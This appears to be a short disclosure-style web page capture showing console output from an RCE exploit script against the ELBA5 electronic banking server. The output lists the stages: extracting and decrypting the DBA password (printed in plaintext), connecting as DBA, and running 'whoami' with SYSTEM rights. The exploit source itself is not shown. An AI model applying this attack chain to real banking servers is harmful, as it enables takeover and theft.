 C:\Windows\system32\cmd.exe
C:\Users\ELBA-RCE\Desktop\exploit>elba5_rce.py localhost runCommand whoami
==================================================
ELBA5 Electronic Banking (https://www.elba.at/)
Network Installation RCE Exploit
This exploit has been tested against version 5.7.1
to 5.8.0. It can be used to remotely obtain code
execution on the ELBA5 server with full SYSTEM
level permissions.
Discovered by: Florian Bogner @ Bee IT Security
florian(at)bee-itsecurity.at
==================================================
[*] Starting phase 1: Obtain & Decrypt DBA password
[*] Trying to connect to the target server: localhost:2640
[*] Extracting the secret key
[+] Received the DBA password: $eZkPZe:ci3?jUcjYLg$dO688iZveSFND+$#!+Q,wu6CBSVQ?
kUXxN695ULZj0yY
[*] Starting phase 2: Establishing a DB connection as DBA
[+] Connection established as DBA
[*] Starting phase 3: Running command
[*] Will try to execute: whoami
[*] Closing DBA connection
C:\Users\ELBA-RCE\Desktop\exploit>
先知社区